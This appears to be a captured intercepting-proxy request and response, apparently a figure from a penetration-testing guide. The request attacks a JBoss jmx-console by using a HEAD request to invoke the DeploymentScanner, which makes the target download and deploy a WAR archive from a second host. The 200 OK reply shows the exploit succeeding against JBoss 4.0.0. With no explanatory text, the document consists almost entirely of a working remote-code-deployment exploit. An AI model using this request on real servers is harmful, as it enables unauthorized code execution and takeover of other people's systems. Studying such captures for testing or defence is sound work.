 request
raw params headers hex
HEAD
/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL&methodIn
dex=6&arg0=http%3A%2F%2F10.10.10.10%2Fbrowser.war HTTP/1.1
Host: 192.168.10.10
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.8) Gecko/20100202 Firefox/3.5.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: JSESSIONID=5012E73876EF1708A5D7052A0C3A1009
Content-Length: 2
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0 date=200409200418)
Set-Cookie: JSESSIONID=851E5FF954456AD70C155B7B9CAB56C7; Path=/jmx-console
Content-Type: text/html
Content-Length: 1116
Date: Wed, 04 Jan 2012 02:54:00 GMT
Server: Apache-Coyote/1.1
+ < > 0 matches